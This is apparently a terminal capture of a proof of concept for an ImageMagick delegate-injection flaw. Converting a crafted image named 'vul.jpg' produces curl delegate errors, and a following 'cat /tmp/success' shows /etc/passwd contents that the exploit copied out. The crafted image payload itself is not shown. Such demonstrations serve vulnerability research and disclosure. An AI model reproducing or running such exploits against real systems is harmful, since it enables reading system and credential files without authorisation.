 root@300db2dfc1a0:/var/www/html# convert vul.jpg 2.jpg
convert: delegate failed `"curl" -s -k -L -o "%o" "https:%M"' @ error/delegate.c/InvokeDelegate/1332.
convert: unable to open image `/tmp/magick-70flbGNLdN4V8s': No such file or directory @ error/blob.c/OpenBlob/2702.
convert: unable to open file `/tmp/magick-70flbGNLdN4V8s': No such file or directory @ error/constitute.c/ReadImage/540.
root@300db2dfc1a0:/var/www/html# cat /tmp/success
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
root@300db2dfc1a0:/var/www/html#